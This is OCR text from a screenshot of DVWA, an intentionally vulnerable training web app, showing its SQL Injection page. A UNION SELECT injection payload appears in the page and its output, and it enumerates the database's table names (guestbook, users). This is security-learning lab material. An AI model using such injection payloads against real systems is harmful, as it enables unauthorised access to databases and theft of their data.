 Damn Vulnerable Web Ap
Not secure
192.168.66.120/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+1%2C+table_name+FROM+...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='dvwa' #
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='dvwa' #
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='dvwa' #
First name: 1
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7